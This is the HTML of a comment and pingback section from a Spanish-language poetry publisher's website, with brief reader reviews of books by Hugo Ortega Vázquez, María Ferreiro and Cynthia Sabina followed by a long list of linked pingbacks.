					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Maria</span> <br/> <a href="https://noctislabyrinthus.com/tienda/curado-de-pinon-para-aliviar-el-corazon-satira-para-el-dia-de-muertos-hugo-ortega-vazquez-akbal/#comment-6"><time pubdate datetime="2020-04-15T17:59:17+01:00">15 de abril de 2020, 17:59</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  Como española fascinada con México, me reí mucho y pasé un buen rato con este libro. También me enseñó nuevas cosas sobre creencias de después de la muerte de otras culturas; sobre todo la parte azteca me resultó súper interesante (por ser tan &#8220;éxotica&#8221; a ojos de un europeo) con las nueve dimensiones del inframundo. Aunque la mezcla de los personajes tan dispares y semejantes entre sí, todos ellos deidades o señores de todo el mundo relacionados con la muerte, me hizo mucha gracia&#8230; Por ejemplo, juntar al dios griego Hades con la Catrina mexicana tiene un puntazo&#8230;</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-6" data-commentid="6" data-postid="460" data-belowelement="comment-6" data-respondelement="respond" data-replyto="Responder a Maria" aria-label="Responder a Maria">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4">

		<article id="comment-4" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Manu</span> <br/> <a href="https://noctislabyrinthus.com/tienda/dialectica-de-ojos-maria-ferreiro-arim-atzin/#comment-4"><time pubdate datetime="2020-04-23T14:12:17+01:00">23 de abril de 2020, 14:12</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  te hace reflexionar sobre todos los aspectos de la vida, segun se viva de uno u otro modo, por el enfoque planteado</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-4" data-commentid="4" data-postid="454" data-belowelement="comment-4" data-respondelement="respond" data-replyto="Responder a Manu" aria-label="Responder a Manu">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="review even thread-even depth-1" id="li-comment-3">

		<article id="comment-3" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Estefania C.</span> <br/> <a href="https://noctislabyrinthus.com/tienda/dialectica-de-ojos-maria-ferreiro-arim-atzin/#comment-3"><time pubdate datetime="2020-08-06T12:59:17+01:00">6 de agosto de 2020, 12:59</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  Precioso libro recopilatorio escrito con mucho estilo, que combina prosa y poesia y donde los sentimientos que describe la autora se pueden palpar. Una lectura muy recomendable.</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-3" data-commentid="3" data-postid="454" data-belowelement="comment-3" data-respondelement="respond" data-replyto="Responder a Estefania C." aria-label="Responder a Estefania C.">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/hola-mundo/" class="url" rel="ugc">El inframundo del hotel Hilton: Curado de piñón para alivar el corazón, de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/990-2/" class="url" rel="ugc">- NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/areografia-poemario-de-raul-fernandez-cobos-poesia-marciana/" class="url" rel="ugc">Areografía, poemario de Raúl Fernández Cobos (poesía marciana) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/resena-del-poemario-dialectica-de-ojos-de-maria-ferreiro-en-el-mar-de-tinta/" class="url" rel="ugc">Reseña del poemario Dialéctica de ojos, de María Ferreiro, en El Mar de Tinta - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/dia-mundial-de-la-poesia-2018/" class="url" rel="ugc">Día mundial de la Poesía 2018 - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/poesia-astronomica-entrevista-a-raul-fernandez-cobos-en-cielos-despejados/" class="url" rel="ugc">Poesía astronómica: Entrevista a Raúl Fernández Cobos en «Cielos Despejados» - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/raul-fernandez-cobos-ha-sido-marte-quien-ha-elegido-el-poemario/" class="url" rel="ugc">Raúl Fernández Cobos: “Ha sido Marte quien ha elegido el poemario” - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/los-poetas-dicen-que-la-ciencia-afirma-la-belleza-de-las-estrellas/" class="url" rel="ugc">Los poetas dicen que la ciencia afirma la belleza de las estrellas - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/los-poetas-dicen-que-la-ciencia-afirma-la-belleza-de-las-estrellas/" class="url" rel="ugc">Los poetas dicen que la ciencia afirma la belleza de las estrellas - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/poemario-dialectica-de-ojos-de-maria-ferreiro-disponible-en-papel/" class="url" rel="ugc">Poemario Dialéctica de ojos, de María Ferreiro, disponible en papel - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/hugo-ortega-vazquez/" class="url" rel="ugc">Hugo Ortega Vázquez (Akbal) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-24">

		<article id="comment-24" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/4d4bc0aebfb8e8d38fb72ced04d4a7db0650441e49b8bc628faae2c8c16fa0fa?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4d4bc0aebfb8e8d38fb72ced04d4a7db0650441e49b8bc628faae2c8c16fa0fa?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Manuel González</span> <br/> <a href="https://noctislabyrinthus.com/hugo-ortega-vazquez-akbal/#comment-24"><time pubdate datetime="2021-04-25T15:17:53+01:00">25 de abril de 2021, 15:17</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>Excelente y divertida obra me agradó mucho</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-24" data-commentid="24" data-postid="976" data-belowelement="comment-24" data-respondelement="respond" data-replyto="Responder a Manuel González" aria-label="Responder a Manuel González">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/el-mar-poemario-de-maria-ferreiro-arim-atzin-ya-a-la-venta/" class="url" rel="ugc">El mar, poemario de María Ferreiro (Arim Atzin), ya a la venta - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/curado-de-pinon-para-aliviar-el-corazon-obra-de-teatro-de-hugo-ortega-vazquez/" class="url" rel="ugc">Curado de piñón para aliviar el corazón, obra de teatro de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/09/26/el-pobre-jeremias-no-sabia-que-estaba-muerto/" class="url" rel="ugc external nofollow">El pobre Jeremías no sabía que estaba muerto | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/festival-mundial-de-poesia-2020-triunfo-de-la-humanidad/" class="url" rel="ugc">Festival Mundial de Poesía 2020 (triunfo de la humanidad) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/05/26/desnudo-frente-al-espejo-arim-atzin/" class="url" rel="ugc external nofollow">Desnudo frente al espejo (María Ferreiro) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/desnudo-frente-al-espejo-arim-atzin/" class="url" rel="ugc">Desnudo frente al espejo (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/05/26/desnuda-frente-al-espejo-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">Desnuda frente al espejo (Hugo Ortega Vázquez) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/05/26/desnuda-frente-al-espejo-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">Desnuda frente al espejo (Hugo Ortega Vázquez) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/desnuda-frente-al-espejo-hugo-ortega-vazquez/" class="url" rel="ugc">Desnuda frente al espejo (Hugo Ortega Vázquez) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/desnuda-frente-al-espejo-hugo-ortega-vazquez/" class="url" rel="ugc">Desnuda frente al espejo (Hugo Ortega Vázquez) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/05/21/la-otra-pandemia-cronica-de-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">La otra pandemia: crónica de Hugo Ortega Vázquez | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/la-otra-pandemia-cronica-de-hugo-ortega-vazquez/" class="url" rel="ugc">La otra pandemia: crónica de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2017/07/30/canal-de-noctis-labyrinthus-en-youtube/" class="url" rel="ugc external nofollow">Canal de Noctis Labyrinthus en YouTube | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/12/11/de-polvo-muerto-a-flecha-cosmica-poema-de-hugo-ortega-vazquez-leido-por-arim-atzin-videopoema/" class="url" rel="ugc external nofollow">De polvo muerto a flecha cósmica, poema de Hugo Ortega Vázquez, leído por Arim Atzin (videopoema) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/de-polvo-muerto-a-flecha-cosmica-poema-de-hugo-ortega-vazquez-leido-por-arim-atzin-videopoema/" class="url" rel="ugc">De polvo muerto a flecha cósmica, poema de Hugo Ortega Vázquez, leído por Arim Atzin (videopoema) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/areografia-de-raul-fernandez-cobos-suena-a-frikada-y-posiblemente-lo-sea-pero-te-encuentras-versos-realmente-conmovedores/" class="url" rel="ugc">Areografía de Raúl Fernández Cobos: “Suena a frikada, y posiblemente lo sea, pero te encuentras versos realmente conmovedores” - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/areografia-de-raul-fernandez-cobos-suena-a-frikada-y-posiblemente-lo-sea-pero-te-encuentras-versos-realmente-conmovedores/" class="url" rel="ugc">Areografía de Raúl Fernández Cobos: “Suena a frikada, y posiblemente lo sea, pero te encuentras versos realmente conmovedores” - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/entrevista-a-raul-fernandez-cobos-en-radio-quo/" class="url" rel="ugc">Entrevista a Raúl Fernández Cobos en Radio Quo - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/arim-atzin-maria-ferreiro/" class="url" rel="ugc">Arim Atzin (María Ferreiro) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/arim-atzin-maria-ferreiro/" class="url" rel="ugc">Arim Atzin (María Ferreiro) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/i-filo-sofia-renace-como-noctis-labyrinthus/" class="url" rel="ugc">I filo SOFÍA renace como Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/i-filo-sofia-renace-como-noctis-labyrinthus/" class="url" rel="ugc">I filo SOFÍA renace como Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/i-filo-sofia-renace-como-noctis-labyrinthus/" class="url" rel="ugc">I filo SOFÍA renace como Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/i-filo-sofia-renace-como-noctis-labyrinthus/" class="url" rel="ugc">I filo SOFÍA renace como Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/reedicion-de-el-mar-mi-poemario-mas-cursi-y-maldito/" class="url" rel="ugc">Reedición de «El mar», mi poemario más cursi y maldito &#8211; NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="comment byuser comment-author-arimatzin bypostauthor even thread-even depth-1" id="li-comment-138">

		<article id="comment-138" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/a3f2f9ca53672fb753ab7513a450c981b09b5e5c2395fd8a3bec3c00a32f3581?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a3f2f9ca53672fb753ab7513a450c981b09b5e5c2395fd8a3bec3c00a32f3581?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn"><a href="https://noctislabyrinthus.com" class="url" rel="ugc">AAA</a></span> <br/> <a href="https://noctislabyrinthus.com/tienda/eterea-cynthia-sabina/#comment-138"><time pubdate datetime="2022-02-26T13:47:15+01:00">26 de febrero de 2022, 13:47</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>Muchas páginas de poesía pura y dura y de prosa poética en las que te sumerges en el alma de la autora&#8230; ¡Me ha encantado!</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-138" data-commentid="138" data-postid="2450" data-belowelement="comment-138" data-respondelement="respond" data-replyto="Responder a AAA" aria-label="Responder a AAA">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/02/27/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc external nofollow">Publicación de versiario «Etérea», de Cynthia Sabina, y nueva editorial Noctis Labyrinthus | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/02/27/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc external nofollow">Publicación de versiario «Etérea», de Cynthia Sabina, y nueva editorial Noctis Labyrinthus | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/02/27/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc external nofollow">Publicación de versiario «Etérea», de Cynthia Sabina, y nueva editorial Noctis Labyrinthus | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/02/27/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc external nofollow">Publicación de versiario «Etérea», de Cynthia Sabina, y nueva editorial Noctis Labyrinthus | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc">Publicación de versiario “Etérea”, de Cynthia Sabina, y nueva editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc">Publicación de versiario “Etérea”, de Cynthia Sabina, y nueva editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/03/25/confesion-de-las-rocas-que-no-eran-mudas-poema-de-hugo-ortega-vazquez-akbal/" class="url" rel="ugc external nofollow">Confesión de las rocas que no eran mudas. Poema de Hugo Ortega Vázquez (Akbal) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/11/13/la-mesa-infeliz-mi-primer-poema-ensamble-poetico-almico-con-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">La mesa infeliz: mi primer poema. Ensamble poético-álmico con Hugo Ortega Vázquez | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-207">

		<article id="comment-207" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/7281962b33ae07daadadde7e3cd9ca4c28e46fbcaa9a059541990b5255d46aeb?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/7281962b33ae07daadadde7e3cd9ca4c28e46fbcaa9a059541990b5255d46aeb?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Guillermo del Río E.</span> <br/> <a href="https://noctislabyrinthus.com/cynthia-sabina/#comment-207"><time pubdate datetime="2022-12-12T20:31:19+01:00">12 de diciembre de 2022, 20:31</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>El adentrarte en el libro &#8220;Etérea&#8221; y el mensaje que comparte la autora Cynthia Sabina hace una conexión en automático, sus poemas me hicieron reflexionar de algún modo y tener esa introspección de adentro del corazón. Me encantó el libro</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-207" data-commentid="207" data-postid="2075" data-belowelement="comment-207" data-respondelement="respond" data-replyto="Responder a Guillermo del Río E." aria-label="Responder a Guillermo del Río E.">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/arim-atzin-maria-ferreiro/" class="url" rel="ugc">Arim Atzin (María Ferreiro) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/hugo-ortega-vazquez-akbal/" class="url" rel="ugc">Hugo Ortega Vázquez (Akbal) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/reedicion-de-dialectica-de-ojos-el-primer-poemario-filosofico-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Reedición de «Dialéctica de ojos», el primer poemario filosófico de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/la-meta-del-camino-poema-de-nuria-aragon-castro-leido-por-hugo-rosell-tu-silencio-es-mi-voz/" class="url" rel="ugc">La meta del camino | Poema de Nuria Aragón Castro leído por Hugo Rosell | Tu silencio es mi voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/la-meta-del-camino-poema-de-nuria-aragon-castro-leido-por-hugo-rosell-tu-silencio-es-mi-voz/" class="url" rel="ugc">La meta del camino | Poema de Nuria Aragón Castro leído por Hugo Rosell | Tu silencio es mi voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/principio-dualidad-presente-poema-de-hugo-ortega-vazquez-akbal-leido-por-maria-rosales/" class="url" rel="ugc">Principio, dualidad, presente | Poema de Hugo Ortega Vázquez (Akbal) | leído por María Rosales - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/torrentes-de-soledad-poema-de-elena-reyes-lopez-leido-por-hugo-ortega-vazquez-akbal-mi-silencio-es-tu-voz/" class="url" rel="ugc">Torrentes de soledad | Poema de Elena Reyes López | leído por Hugo Ortega Vázquez (Akbal) | Mi silencio es tu voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/ancestros-poema-de-cynthia-sabina-leido-por-juan-jesus-quetzalcoatl-tu-silencio-es-mi-voz/" class="url" rel="ugc">Ancestros | Poema de Cynthia Sabina | leído por Juan Jesús Quetzalcóatl | TU SILENCIO ES MI VOZ - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/plenitud-y-gloria-poema-de-brenda-lili-sanchez-leido-por-cynthia-sabina-tu-silencio-es-mi-voz/" class="url" rel="ugc">Plenitud y gloria | Poema de Brenda Lili Sánchez | leído por Cynthia Sabina | TU SILENCIO ES MI VOZ - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2023/10/02/sorpresa-antes-despues-de-cruzar-el-pielago/" class="url" rel="ugc external nofollow">Sorpresa: antes/después de cruzar el piélago | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/titiritando-poema-de-armando-oviedo-leido-por-arim-atzin-tu-silencio-es-mi-voz/" class="url" rel="ugc">Titiritando | Poema de Armando Oviedo leído por Arim Atzin | Tu silencio es mi voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/ella-es-roja-poema-de-arim-atzin-leido-por-nuria-aragon-castro-tu-silencio-es-mi-voz/" class="url" rel="ugc">Ella es roja | Poema de Arim Atzin leído por Nuria Aragón Castro | Tu silencio es mi voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
